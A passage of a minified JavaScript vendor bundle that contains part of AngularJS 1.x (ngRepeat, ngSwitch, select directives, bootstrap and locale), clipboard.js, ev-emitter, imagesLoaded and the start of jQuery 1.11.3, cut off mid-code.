t=l.getOptionFromViewValue(e);t&&!t.disabled?o[0].value!==t.selectValue&&(m(),p(),o[0].value=t.selectValue,t.element.selected=!0,t.element.setAttribute("selected","selected")):(null===e||f?(m(),f||o.prepend(a),o.val(""),a.prop("selected",!0),a):(p(),o.prepend(h),o.val("?"),h.prop("selected",!0),h)).attr("selected",!0)},u.readValue=function(){var e=l.selectValueMap[o.val()];return e&&!e.disabled?(p(),m(),l.getViewValueFromOption(e)):null},d.trackBy&&e.$watch(function(){return d.getTrackByValue(s.$viewValue)},function(){s.$render()})),f?(a.remove(),b(a)(e),a.removeClass("ng-scope")):a=se(x.cloneNode(!1)),$(),e.$watchCollection(d.getWatchables,$)}function g(e,t){(e.element=t).disabled=e.disabled,e.label!==t.label&&(t.label=e.label,t.textContent=e.label),e.value!==t.value&&(t.value=e.selectValue)}function v(e,t,n,r){var i;return t&&oe(t.nodeName)===n?i=t:(i=r.cloneNode(!1),t?e.insertBefore(i,t):e.appendChild(i)),i}function y(e){for(var t;e;)t=e.nextSibling,Nt(e),e=t}function $(){var e,t=l&&u.readValue(),r=(l=d.getOptions(),{}),i=o[0].firstChild;f&&o.prepend(a),i=function(e){var t=a&&a[0],n=h&&h[0];if(t||n)for(;e&&(e===t||e===n||t&&t.nodeType===Xe);)e=e.nextSibling;return e}(i),l.items.forEach(function(e){var t,n;e.group?((t=r[e.group])||(n=v(o[0],i,"optgroup",E),i=n.nextSibling,n.label=e.group,t=r[e.group]={groupElement:n,currentOptionElement:n.firstChild}),g(e,n=v(t.groupElement,t.currentOptionElement,"option",x)),t.currentOptionElement=n.nextSibling):(g(e,n=v(o[0],i,"option",x)),i=n.nextSibling)}),Object.keys(r).forEach(function(e){y(r[e].currentOptionElement)}),y(i),s.$render(),s.$isEmpty(t)||(e=u.readValue(),d.trackBy?ge(t,e):t===e)||(s.$setViewValue(e),s.$render())}}}}],Mo=["$locale","$interpolate","$log",function(p,m,g){var v=/{}/g,y=/^when(Minus)?(.+)$/;return{link:function(r,i,o){var s,e=o.count,a=o.$attr.when&&i.attr(o.$attr.when),u=o.offset||0,c=r.$eval(a)||{},l={},t=m.startSymbol(),n=m.endSymbol(),f=t+e+"-"+u+n,h=S.noop;function d(e){i.text(e||"")}ae(o,function(e,t){var n=y.exec(t);n&&(n=(n[1]?"-":"")+oe(n[2]),c[n]=i.attr(o.$attr[t]))}),ae(c,function(e,t){l[t]=m(e.replace(v,f))}),r.$watch(e,function(e){var t=parseFloat(e),n=isNaN(t);(t=n||t in c?t:p.pluralCat(t-u))===s||n&&b(s)&&isNaN(s)||(h(),le(n=l[t])?(null!=e&&g.debug("ngPluralize: no rule defined for '"+t+"' in "+a),h=ce,d()):h=r.$watch(n,d),s=t)})}}}],_o=["$parse","$animate",function(a,O){function M(e,t,n,r,i,o,s){e[n]=r,i&&(e[i]=o),e.$index=t,e.$first=0===t,e.$last=t===s-1,e.$middle=!(e.$first||e.$last),e.$odd=!(e.$even=0==(1&t))}var _="$$NG_REMOVED",P=$("ngRepeat");return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(e,t){var x=t.ngRepeat,E=re.createComment(" end ngRepeat: "+x+" "),t=x.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!t)throw P("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",x);var n=t[1],r=t[2],S=t[3],i=t[4];if(!(t=n.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/)))throw P("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",n);var o,C,T,k,s,N=t[3]||t[1],A=t[2];if(!S||/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(S)&&!/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(S))return s={$id:It},i?o=a(i):(T=function(e,t){return It(t)},k=function(e){return e}),function(y,$,e,t,b){o&&(C=function(e,t,n){return A&&(s[A]=e),s[N]=t,s.$index=n,o(y,s)});var w=ve();y.$watchCollection(r,function(e){var n,t,r,i,o,s,a,u,c,l,f,h,d,p,m=$[0],g=ve();if(S&&(y[S]=e),D(e))c=e,u=C||T;else for(var v in u=C||k,c=[],e)be.call(e,v)&&"$"!==v.charAt(0)&&c.push(v);for(i=c.length,f=new Array(i),n=0;n<i;n++)if(o=e===c?n:c[n],s=e[o],a=u(o,s,n),w[a])l=w[a],delete w[a],g[a]=l,f[n]=l;else{if(g[a])throw ae(f,function(e){e&&e.scope&&(w[e.id]=e)}),P("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",x,a,s);f[n]={id:a,scope:ie,clone:ie},g[a]=!0}for(d in w){if(h=Ue((l=w[d]).clone),O.leave(h),h[0].parentNode)for(n=0,t=h.length;n<t;n++)h[n][_]=!0;l.scope.$destroy()}for(n=0;n<i;n++)if(o=e===c?n:c[n],s=e[o],(l=f[n]).scope){for(r=m;(r=r.nextSibling)&&r[_];);l.clone[0]!=r&&O.move(Ue(l.clone),null,se(m)),m=(p=l).clone[p.clone.length-1],M(l.scope,n,N,s,A,o,i)}else b(function(e,t){l.scope=t;t=E.cloneNode(!1);e[e.length++]=t,O.enter(e,null,se(m)),m=t,l.clone=e,g[l.id]=l,M(l.scope,n,N,s,A,o,i)});w=g})};throw P("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",S)}}}],Po="ng-hide",Do="ng-hide-animate",jo=["$animate",function(r){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngShow,function(e){r[e?"removeClass":"addClass"](t,Po,{tempClasses:Do})})}}}],Lo=["$animate",function(r){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngHide,function(e){r[e?"addClass":"removeClass"](t,Po,{tempClasses:Do})})}}}],Io=gi(function(e,n,t){e.$watch(t.ngStyle,function(e,t){t&&e!==t&&ae(t,function(e,t){n.css(t,"")}),e&&n.css(e)},!0)}),Ro=["$animate",function(c){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(e,t,n,i){var o,n=n.ngSwitch||n.on,s=[],a=[],u=[];e.$watch(n,function(e){for(var t=0,n=a.length;t<n;++t)c.cancel(a[t]);for(t=a.length=0,n=u.length;t<n;++t){var r=Ue(s[t].clone);u[t].$destroy(),(a[t]=c.leave(r)).then(function(e,t){return function(){e.splice(t,1)}}(a,t))}s.length=0,u.length=0,(o=i.cases["!"+e]||i.cases["?"])&&ae(o,function(n){n.transclude(function(e,t){u.push(t);t=n.element;e[e.length++]=re.createComment(" end ngSwitchWhen: "),s.push({clone:e}),c.enter(e,t.parent(),t)})})})}}}],Fo=gi({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["!"+n.ngSwitchWhen]=r.cases["!"+n.ngSwitchWhen]||[],r.cases["!"+n.ngSwitchWhen].push({transclude:i,element:t})}}),qo=gi({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,r,i){r.cases["?"]=r.cases["?"]||[],r.cases["?"].push({transclude:i,element:t})}}),Ho=gi({restrict:"EAC",link:function(e,t,n,r,i){if(!i)throw $("ngTransclude")("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",Ne(t));i(function(e){t.empty(),t.append(e)})}}),Vo=["$templateCache",function(n){return{restrict:"E",terminal:!0,compile:function(e,t){"text/ng-template"==t.type&&(t=t.id,e=e[0].text,n.put(t,e))}}}],Bo={$setViewValue:ce,$render:ce},Wo=["$element","$scope","$attrs",function(t,e,n){var r=this,i=new Rt;r.ngModelCtrl=Bo,r.unknownOption=se(re.createElement("option")),r.renderUnknownOption=function(e){e="? "+It(e)+" ?";r.unknownOption.val(e),t.prepend(r.unknownOption),t.val(e)},e.$on("$destroy",function(){r.renderUnknownOption=ce}),r.removeUnknownOption=function(){r.unknownOption.parent()&&r.unknownOption.remove()},r.readValue=function(){return r.removeUnknownOption(),t.val()},r.writeValue=function(e){r.hasOption(e)?(r.removeUnknownOption(),t.val(e),""===e&&r.emptyOption.prop("selected",!0)):null==e&&r.emptyOption?(r.removeUnknownOption(),t.val("")):r.renderUnknownOption(e)},r.addOption=function(e,t){We(e,'"option value"'),""===e&&(r.emptyOption=t);t=i.get(e)||0;i.put(e,t+1)},r.removeOption=function(e){var t=i.get(e);t&&(1===t?(i.remove(e),""===e&&(r.emptyOption=ie)):i.put(e,t-1))},r.hasOption=function(e){return!!i.get(e)}}],zo=["$interpolate",function(n){return{restrict:"E",priority:100,compile:function(e,t){var u,c;return C(t.value)?u=n(t.value,!0):(c=n(e.text(),!0))||t.$set("value",e.text()),function(e,t,n){var r,i="$selectController",o=t.parent(),s=o.data(i)||o.parent().data(i);function a(e){s.addOption(e,t),s.ngModelCtrl.$render(),(e=t)[0].hasAttribute("selected")&&(e[0].selected=!0)}s&&s.ngModelCtrl&&(u?n.$observe("value",function(e){C(r)&&s.removeOption(r),a(r=e)}):c?e.$watch(c,function(e,t){n.$set("value",e),t!==e&&s.removeOption(t),a(e)}):a(n.value),t.on("$destroy",function(){s.removeOption(n.value),s.ngModelCtrl.$render()}))}}}}],Uo=p({restrict:"E",terminal:!1});c.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(He||(r=G(),(g=le(r)?c.jQuery:r?c[r]:ie)&&g.fn.on?(ue((se=g).fn,{scope:At.scope,isolateScope:At.isolateScope,controller:At.controller,injector:At.injector,inheritedData:At.inheritedData}),To=g.cleanData,g.cleanData=function(e){var t;if(qe)qe=!1;else for(var n,r=0;null!=(n=e[r]);r++)(t=g._data(n,"events"))&&t.$destroy&&g(n).triggerHandler("$destroy");To(e)}):se=a,S.element=se,He=!0),ue(S,{bootstrap:je,copy:T,extend:ue,merge:I,equals:ge,element:se,forEach:ae,injector:zt,noop:ce,bind:J,toJson:Z,fromJson:ee,identity:Ee,isUndefined:le,isDefined:C,isString:he,isFunction:pe,isObject:fe,isNumber:b,isElement:Y,isArray:de,version:Qe,isDate:y,lowercase:oe,uppercase:x,callbacks:{counter:0},getTestability:Ie,$$minErr:$,$$csp:X,reloadWithDebugInfo:Le}),(E=Ke(c))("ng",["ngLocale"],["$provide",function(e){e.provider({$$sanitizeUri:Pr}),e.provider("$compile",an).directive({a:vi,input:Hi,textarea:Hi,form:Ei,script:Vo,select:wo,style:Uo,option:zo,ngBind:Bi,ngBindHtml:zi,ngBindTemplate:Wi,ngClass:Ki,ngClassEven:Qi,ngClassOdd:Ji,ngCloak:Zi,ngController:eo,ngForm:Si,ngHide:Lo,ngIf:ro,ngInclude:io,ngInit:so,ngNonBindable:ko,ngPluralize:Mo,ngRepeat:_o,ngShow:jo,ngStyle:Io,ngSwitch:Ro,ngSwitchWhen:Fo,ngSwitchDefault:qo,ngOptions:Oo,ngTransclude:Ho,ngModel:vo,ngList:Xi,ngChange:Ui,pattern:Eo,ngPattern:Eo,required:xo,ngRequired:xo,minlength:Co,ngMinlength:Co,maxlength:So,ngMaxlength:So,ngValue:qi,ngModelOptions:Gi}).directive({ngInclude:oo}).directive(yi).directive(to),e.provider({$anchorScroll:Ut,$animate:tn,$animateCss:en,$$animateQueue:Zt,$$AnimateRunner:Qt,$browser:rn,$cacheFactory:on,$controller:pn,$document:mn,$exceptionHandler:gn,$filter:Xr,$$forceReflow:vn,$interpolate:In,$interval:Rn,$http:Pn,$httpParamSerializer:Tn,$httpParamSerializerJQLike:kn,$httpBackend:jn,$xhrFactory:Dn,$location:er,$log:tr,$parse:kr,$rootScope:_r,$q:Nr,$$q:Ar,$sce:Ir,$sceDelegate:Lr,$sniffer:Rr,$templateCache:sn,$templateRequest:Fr,$$testability:qr,$timeout:Hr,$window:zr,$$rAF:Mr,$$jqLite:Lt,$$HashMap:Ft,$$cookieReader:Yr})}]),S.module("ngLocale",[],["$provide",function(e){var o="one",s="other";e.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a",short:"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-¤",negSuf:"",posPre:"¤",posSuf:""}]},id:"en-us",pluralCat:function(e,t){var n,r,i=0|e;return e=e,ie===(t=t)&&(t=Math.min((r=e,-1==(n=(r+="").indexOf("."))?0:r.length-n-1),3)),r=Math.pow(10,t),1==i&&0=={v:t,f:(e*r|0)%r}.v?o:s}})}]),se(re).ready(function(){De(re,je)}))}(window,document),window.angular.$$csp().noInlineStyle||window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>'),function(e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Clipboard=e()}(function(){return function r(i,o,s){function a(n,e){if(!o[n]){if(!i[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(u)return u(n,!0);e=new Error("Cannot find module '"+n+"'");throw e.code="MODULE_NOT_FOUND",e}t=o[n]={exports:{}};i[n][0].call(t.exports,function(e){var t=i[n][1][e];return a(t||e)},t,t.exports,r,i,o,s)}return o[n].exports}for(var u="function"==typeof require&&require,e=0;e<s.length;e++)a(s[e]);return a}({1:[function(e,t,n){var i=e("matches-selector");t.exports=function(e,t,n){for(var r=n?e:e.parentNode;r&&r!==document;){if(i(r,t))return r;r=r.parentNode}}},{"matches-selector":5}],2:[function(e,t,n){var s=e("closest");t.exports=function(e,t,n,r,i){var o=function(t,n,e,r){return function(e){e.delegateTarget=s(e.target,n,!0),e.delegateTarget&&r.call(t,e)}}.apply(this,arguments);return e.addEventListener(n,o,i),{destroy:function(){e.removeEventListener(n,o,i)}}}},{closest:1}],3:[function(e,t,n){n.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},n.nodeList=function(e){var t=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===t||"[object HTMLCollection]"===t)&&"length"in e&&(0===e.length||n.node(e[0]))},n.string=function(e){return"string"==typeof e||e instanceof String},n.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},{}],4:[function(e,t,n){var c=e("./is"),l=e("delegate");t.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!c.string(t))throw new TypeError("Second argument must be a String");if(!c.fn(n))throw new TypeError("Third argument must be a Function");if(c.node(e))return a=t,u=n,(s=e).addEventListener(a,u),{destroy:function(){s.removeEventListener(a,u)}};if(c.nodeList(e))return r=e,i=t,o=n,Array.prototype.forEach.call(r,function(e){e.addEventListener(i,o)}),{destroy:function(){Array.prototype.forEach.call(r,function(e){e.removeEventListener(i,o)})}};if(c.string(e))return l(document.body,e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var r,i,o,s,a,u}},{"./is":3,delegate:2}],5:[function(e,t,n){var r=Element.prototype,i=r.matchesSelector||r.webkitMatchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector;t.exports=function(e,t){if(i)return i.call(e,t);for(var n=e.parentNode.querySelectorAll(t),r=0;r<n.length;++r)if(n[r]==e)return!0;return!1}},{}],6:[function(e,t,n){t.exports=function(e){var t,n;return e="INPUT"===e.nodeName||"TEXTAREA"===e.nodeName?(e.focus(),e.setSelectionRange(0,e.value.length),e.value):(e.hasAttribute("contenteditable")&&e.focus(),t=window.getSelection(),(n=document.createRange()).selectNodeContents(e),t.removeAllRanges(),t.addRange(n),t.toString())}},{}],7:[function(e,t,n){function r(){}r.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var r=this;function i(){r.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,i=n.length;r<i;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],i=[];if(r&&t)for(var o=0,s=r.length;o<s;o++)r[o].fn!==t&&r[o].fn._!==t&&i.push(r[o]);return i.length?n[e]=i:delete n[e],this}},t.exports=r},{}],8:[function(e,t,n){var r,i;r=this,i=function(e,t){"use strict";var n=(t=t)&&t.__esModule?t:{default:t};var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e};t=function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e};function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function o(e){if(!(this instanceof o))throw new TypeError("Cannot call a class as a function");this.resolveOptions(e),this.initSelection()}o.prototype.resolveOptions=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action=e.action,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""},o.prototype.initSelection=function(){this.text?this.selectFake():this.target&&this.selectTarget()},o.prototype.selectFake=function(){var e=this,t="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return e.removeFake()},this.fakeHandler=document.body.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[t?"right":"left"]="-9999px",this.fakeElem.style.top=(window.pageYOffset||document.documentElement.scrollTop)+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,document.body.appendChild(this.fakeElem),this.selectedText=(0,n.default)(this.fakeElem),this.copyText()},o.prototype.removeFake=function(){this.fakeHandler&&(document.body.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(document.body.removeChild(this.fakeElem),this.fakeElem=null)},o.prototype.selectTarget=function(){this.selectedText=(0,n.default)(this.target),this.copyText()},o.prototype.copyText=function(){var t=void 0;try{t=document.execCommand(this.action)}catch(e){t=!1}this.handleResult(t)},o.prototype.handleResult=function(e){e?this.emitter.emit("success",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)}):this.emitter.emit("error",{action:this.action,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})},o.prototype.clearSelection=function(){this.target&&this.target.blur(),window.getSelection().removeAllRanges()},o.prototype.destroy=function(){this.removeFake()},t(o,[{key:"action",set:function(){if(this._action=arguments.length<=0||void 0===arguments[0]?"copy":arguments[0],"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(e){if(void 0!==e){if(!e||"object"!==(void 0===e?"undefined":r(e))||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function(){return this._target}}]),e.exports=o},void 0!==n?i(t,e("select")):(i(i={exports:{}},r.select),r.clipboardAction=i.exports)},{select:6}],9:[function(e,t,n){var r,i;r=this,i=function(e,t,n,r){"use strict";var o=i(t),t=i(n),s=i(r);function i(e){return e&&e.__esModule?e:{default:e}}n=function(r){var e=i,t=r;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);function i(e,t){var n;if(this instanceof i)return(n=function(e,t){if(e)return!t||"object"!=typeof t&&"function"!=typeof t?e:t;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(this,r.call(this))).resolveOptions(t),n.listenClick(e),n;throw new TypeError("Cannot call a class as a function")}return e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t),i.prototype.resolveOptions=function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText},i.prototype.listenClick=function(e){var t=this;this.listener=(0,s.default)(e,"click",function(e){return t.onClick(e)})},i.prototype.onClick=function(e){e=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new o.default({action:this.action(e),target:this.target(e),text:this.text(e),trigger:e,emitter:this})},i.prototype.defaultAction=function(e){return a("action",e)},i.prototype.defaultTarget=function(e){e=a("target",e);if(e)return document.querySelector(e)},i.prototype.defaultText=function(e){return a("text",e)},i.prototype.destroy=function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)},i}(t.default);function a(e,t){e="data-clipboard-"+e;if(t.hasAttribute(e))return t.getAttribute(e)}e.exports=n},void 0!==n?i(t,e("./clipboard-action"),e("tiny-emitter"),e("good-listener")):(i(i={exports:{}},r.clipboardAction,r.tinyEmitter,r.goodListener),r.clipboard=i.exports)},{"./clipboard-action":8,"good-listener":4,"tiny-emitter":7}]},{},[9])(9)}),function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}(this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){var n;if(e&&t)return-1==(n=(n=this._events=this._events||{})[e]=n[e]||[]).indexOf(t)&&n.push(t),this},t.once=function(e,t){var n;if(e&&t)return this.on(e,t),((n=this._onceEvents=this._onceEvents||{})[e]=n[e]||[])[t]=!0,this},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length)return-1!=(t=e.indexOf(t))&&e.splice(t,1),this},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){for(var r=0,i=n[r],o=(t=t||[],this._onceEvents&&this._onceEvents[e]);i;){var s=o&&o[i];s&&(this.off(e,i),delete o[i]),i.apply(this,t),i=n[r+=s?0:1]}return this}},e}),function(t,n){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return n(t,e)}):"object"==typeof module&&module.exports?module.exports=n(t,require("ev-emitter")):t.imagesLoaded=n(t,t.EvEmitter)}(window,function(t,e){var r=t.jQuery,i=t.console;function o(e,t){for(var n in t)e[n]=t[n];return e}function s(e,t,n){if(!(this instanceof s))return new s(e,t,n);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=function(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var n=0;n<e.length;n++)t.push(e[n]);else t.push(e);return t}(e),this.options=o({},this.options),"function"==typeof t?n=t:o(this.options,t),n&&this.on("always",n),this.getImages(),r&&(this.jqDeferred=new r.Deferred),setTimeout(function(){this.check()}.bind(this))}(s.prototype=Object.create(e.prototype)).options={},s.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},s.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&a[t]){for(var n=e.querySelectorAll("img"),r=0;r<n.length;r++){var i=n[r];this.addImage(i)}if("string"==typeof this.options.background)for(var o=e.querySelectorAll(this.options.background),r=0;r<o.length;r++){var s=o[r];this.addElementBackgroundImages(s)}}};var a={1:!0,9:!0,11:!0};function n(e){this.img=e}function u(e,t){this.url=e,this.element=t,this.img=new Image}return s.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,r=n.exec(t.backgroundImage);null!==r;){var i=r&&r[2];i&&this.addBackground(i,e),r=n.exec(t.backgroundImage)}},s.prototype.addImage=function(e){e=new n(e);this.images.push(e)},s.prototype.addBackground=function(e,t){e=new u(e,t);this.images.push(e)},s.prototype.check=function(){var r=this;function t(e,t,n){setTimeout(function(){r.progress(e,t,n)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},s.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,e,t)},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(e=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[e](this))},(n.prototype=Object.create(e.prototype)).check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},n.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},n.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},n.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},n.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},n.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(u.prototype=Object.create(n.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},(s.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((r=e).fn.imagesLoaded=function(e,t){return new s(this,e,t).jqDeferred.promise(r(this))})})(),s}),function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(e.document)return t(e);throw new Error("jQuery requires a window with a document")}:t(e)}("undefined"!=typeof window?window:this,function(p,L){function I(e,t){return t.toUpperCase()}var f=[],l=f.slice,R=f.concat,F=f.push,q=f.indexOf,n={},H=n.toString,m=n.hasOwnProperty,g={},w=function(e,t){return new w.fn.init(e,t)},V=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,B=/^-ms-/,W=/-([\da-z])/gi;function z(e){var t="length"in e&&e.length,n=w.type(e);return"function"!==n&&!w.isWindow(e)&&(!(1!==e.nodeType||!t)||"array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}w.fn=w.prototype={jquery:"1.11.3",constructor:w,selector:"",length:0,toArray:function(){return l.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:l.call(this)},pushStack:function(e){e=w.merge(this.constructor(),e);return e.prevObject=this,e.context=this.context,e},each:function(e,t){return w.each(this,e,t)},map:function(n){return this.pushStack(w.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(l.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:F,sort:f.sort,splice:f.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o=arguments[0]||{},s=1,a=arguments.length,u=!1;for("boolean"==typeof o&&(u=o,o=arguments[s]||{},s++),"object"==typeof o||w.isFunction(o)||(o={}),s===a&&(o=this,s--);s<a;s++)if(null!=(r=arguments[s]))for(n in r)i=o[n],t=r[n],o!==t&&(u&&t&&(w.isPlainObject(t)||(e=w.isArray(t)))?(i=e?(e=!1,i&&w.isArray(i)?i:[]):i&&w.isPlainObject(i)?i:{},o[n]=w.extend(u,i,t)):void 